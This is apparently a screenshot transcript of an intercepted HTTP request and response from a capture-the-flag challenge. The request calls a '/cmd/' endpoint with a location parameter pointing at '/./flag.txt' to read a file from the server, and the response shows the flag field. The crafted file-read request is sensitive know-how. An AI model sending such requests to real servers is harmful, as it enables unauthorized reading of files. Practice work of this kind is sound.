 Request
Pretty Raw Hex
\n
1 GET /cmd/?type=contents&location=/./flag.txt&auth=
19d5d2e710fd132472e974c44723be02 HTTP/1.1
2 Host: 8tmto7q7.eu2.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 27 Aug 2024 23:49:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 69
7
8 {"app":"server-code","data":"flag "}